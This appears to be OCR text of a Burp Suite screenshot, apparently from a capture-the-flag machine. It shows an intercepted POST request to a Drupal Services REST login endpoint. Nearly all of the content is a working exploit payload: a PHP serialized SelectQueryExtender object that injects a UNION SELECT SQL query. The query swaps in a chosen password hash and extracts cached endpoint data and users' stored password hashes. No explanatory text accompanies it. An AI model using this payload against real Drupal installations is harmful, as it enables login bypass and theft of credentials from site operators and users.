 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.9:80
Forward Drop Intercept is on Action
Toggle message interception
Raw Params Headers Hex
1 POST /rest_endpoint/user/login HTTP/1.1
2 Host: 127.0.0.1:8888
3 Accept: application/json
4 Content-Type: application/vnd.php.serialized
5 Content-Length: 885
6 Connection: close
7
8 a:2:{s:8:"username";O:19:"SelectQueryExtender":4:{s:8:"*query";O:17:"DatabaseCondition":5:{s:13:"*conditions";a:1:{s:12:"#conjunction";s:3:"AND";}s:12:"*arguments";a:0:{}s:10:"*changed";b:0;s:29:"*queryPlaceholderIdentifier";N;s:13:"stringVersion";s:491:"0x3a) UNION
SELECT ux.uid AS uid, ux.name AS name, '$S$D2NH.6IZNb1vbZEV1F0S9fqIz3A0Y1xueKznB8vWrMsnV/nrTpnd' AS pass, ux.mail AS mail, ux.theme AS theme, (SELECT data FROM {cache} WHERE cid='services:rest_endpoint:resources') AS signature, ux.pass AS signature_format, ux.created
AS created, ux.access AS access, ux.login AS login, ux.status AS status, ux.timezone AS timezone, ux.language AS language, ux.picture AS picture, ux.init AS init, ux.data AS data FROM {users} ux WHERE
ux.uid<>(0";}s:19:"*uniqueIdentifier";s:8:"anything";s:13:"*connection";N;s:14:"*placeholder";i:0;}s:8:"password";s:10:"ouvreboite";}